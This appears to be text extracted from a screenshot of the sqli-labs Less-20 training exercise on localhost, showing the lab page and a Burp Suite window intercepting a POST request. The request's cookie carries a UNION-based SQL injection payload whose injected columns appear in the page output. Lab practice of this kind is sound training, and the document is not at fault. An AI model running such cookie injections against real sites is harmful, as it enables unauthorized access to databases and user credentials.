 AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
: uname = -1' union select 1,2,3 -- k and expires: Sat 31 Mar 2018 - 06:57
Your Login name:2
Your Password:3
Your ID:1
Delete Your Cookie!
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
内存
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item
ookies
Raw Params Headers Hex
POST /sqli-labs-master/Less-20/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/sqli-labs-master/Less-20/
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Cookie: uname=-1' union select 1,2,3 -- k
Connection: close
Upgrade-Insecure-Requests: 1